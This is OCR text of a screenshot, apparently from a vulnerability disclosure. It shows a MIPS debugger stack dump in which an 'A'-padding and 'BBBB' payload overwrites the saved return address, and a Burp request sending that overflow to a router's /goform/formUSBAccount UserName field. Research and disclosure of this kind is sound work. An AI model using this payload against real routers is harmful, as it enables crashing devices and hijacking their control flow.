 Activities
burp-StartBurp
四 15:05
countfatcode@ubuntu: ~/firmae
File Edit View Search Terminal Help
0060| 0x7ffeebbc ('A' <repeats 152 times>, "BBBB")
0064| 0x7ffeebc0 ('A' <repeats 148 times>, "BBBB")
0068| 0x7ffeebc4 ('A' <repeats 144 times>, "BBBB")
0072| 0x7ffeebc8 ('A' <repeats 140 times>, "BBBB")
0076| 0x7ffeebcc ('A' <repeats 136 times>, "BBBB")
0080| 0x7ffeebd0 ('A' <repeats 132 times>, "BBBB")
0084| 0x7ffeebd4 ('A' <repeats 128 times>, "BBBB")
0088| 0x7ffeebd8 ('A' <repeats 124 times>, "BBBB")
0092| 0x7ffeebdc ('A' <repeats 120 times>, "BBBB")
0096| 0x7ffeebe0 ('A' <repeats 116 times>, "BBBB")
--More--(25/55)
0100| 0x7ffeebe4 ('A' <repeats 112 times>, "BBBB")
0104| 0x7ffeebe8 ('A' <repeats 108 times>, "BBBB")
0108| 0x7ffeebec ('A' <repeats 104 times>, "BBBB")
0112| 0x7ffeebf0 ('A' <repeats 100 times>, "BBBB")
0116| 0x7ffeebf4 ('A' <repeats 96 times>, "BBBB")
0120| 0x7ffeebf8 ('A' <repeats 92 times>, "BBBB")
0124| 0x7ffeebfc ('A' <repeats 88 times>, "BBBB")
0128| 0x7ffeec00 ('A' <repeats 84 times>, "BBBB")
0132| 0x7ffeec04 ('A' <repeats 80 times>, "BBBB")
0136| 0x7ffeec08 ('A' <repeats 76 times>, "BBBB")
0140| 0x7ffeec0c ('A' <repeats 72 times>, "BBBB")
0144| 0x7ffeec10 ('A' <repeats 68 times>, "BBBB")
0148| 0x7ffeec14 ('A' <repeats 64 times>, "BBBB")
0152| 0x7ffeec18 ('A' <repeats 60 times>, "BBBB")
0156| 0x7ffeec1c ('A' <repeats 56 times>, "BBBB")
0160| 0x7ffeec20 ('A' <repeats 52 times>, "BBBB")
0164| 0x7ffeec24 ('A' <repeats 48 times>, "BBBB")
0168| 0x7ffeec28 ('A' <repeats 44 times>, "BBBB")
0172| 0x7ffeec2c ('A' <repeats 40 times>, "BBBB")
0176| 0x7ffeec30 ('A' <repeats 36 times>, "BBBB")
0180| 0x7ffeec34 ('A' <repeats 32 times>, "BBBB")
0184| 0x7ffeec38 ('A' <repeats 28 times>, "BBBB")
0188| 0x7ffeec3c ('A' <repeats 24 times>, "BBBB")
0192| 0x7ffeec40 ('A' <repeats 20 times>, "BBBB")
0196| 0x7ffeec44 ('A' <repeats 16 times>, "BBBB")
--More--(50/55)
0200| 0x7ffeec48 ('A' <repeats 12 times>, "BBBB")
0204| 0x7ffeec4c ("AAAAAAAABBBB")
0208| 0x7ffeec50 ("AAAABBBB")
0212| 0x7ffeec54 ("BBBB") $ra
0216| 0x7ffeec58 --> 0x533d00 --> 0x0
peda-mips > p/x $fp
$2 = 0x7ffeec58
peda-mips >
Burp Suite Professio
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /goform/formUSBAccount HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 213
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.2.1
9 Referer: http://192.168.2.1/probe.asp
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 editFolder=1&UserName=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Search...
0 matches
Waiting